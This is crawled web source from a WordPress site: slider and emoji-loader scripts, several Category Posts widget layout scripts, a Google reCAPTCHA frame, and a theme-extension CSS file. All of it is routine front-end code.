/* <![CDATA[ */
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.103.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://creativemediatimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://creativemediatimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-6-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-17-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-7-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-5-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_AZiJK5CjCHaBmXw4jlfAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767543274406');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://creativemediatimes.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9
body_size: 792
content:
/*  Copyright 2011  Michael J. Walker (email: mike@moztools.com)

    This program is free software; you can redistribute it and/or modify
    it under the terms of the GNU General Public License as published by
    the Free Software Foundation; either version 2 of the License, or
    (at your option) any later version.
    
    This program is distributed in the hope that it will be useful,
    but WITHOUT ANY WARRANTY; without even the implied warranty of
    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
    GNU General Public License for more details.
    
    You should have received a copy of the GNU General Public License
    along with this program; if not, write to the Free Software
    Foundation, Inc., 51 Franklin St, Fifth Floor, Boston, MA  02110-1301  USA
*/

/* Realign the widget list bullets inside the list items */  
.moz-widget-list-adjust .widget-area ul {
  list-style: square outside none;
  padding-left: 1em;
}

.moz-widget-list-adjust #primary {
  margin-right: -28.2%; 
}

.moz-widget-list-adjust #secondary {
  width: 20.3%;
}

/* Handle the left-sidebar widgets */
.left-sidebar.moz-widget-list-adjust #primary {
  margin-left: -28.2%; 
  margin-right: 0;
}

.left-sidebar.moz-widget-list-adjust #secondary {
  margin-left: 5.7%;
}

/* Widen the comments and comment response box */ 
.moz-sidebar-adjust .commentlist, #respond {
  width: 91.5%;
}
.moz-sidebar-adjust .commentlist {
  padding-left: 50px;
}

.moz-nav-adjust #nav-single {
  float:none;
  text-align:center;
}

/* Transform the sticky post into a single line headline link */
.moz-headline.sticky {
  padding:0;
}

/* The rest of the post and metadata are hidden using CSS     */
.moz-headline.sticky .entry-content, .moz-headline.sticky .entry-meta, .moz-headline.sticky .entry-format, .moz-headline.sticky .comments-link {
  display:none;
}
/* Center the heading and reduce the spacing around it        */
.moz-headline.sticky .entry-title {
  text-align:center;
  padding: 0;
}

/* Change the title color, use italics and shrink it a little */
.moz-headline.sticky .entry-title a {
  color:blue;
  font-style: italic;
  font-size: 80%;
}

/* Make the headline prefix stand out in red */
.moz-headline.sticky .headline-text {
  color:red;
}

/* Adjusts the menu bar in IE7 only so that there is 
   no gap between the header image and the menu bar */
   
*:first-child+html #access {
    margin-top: -6px;
}     
 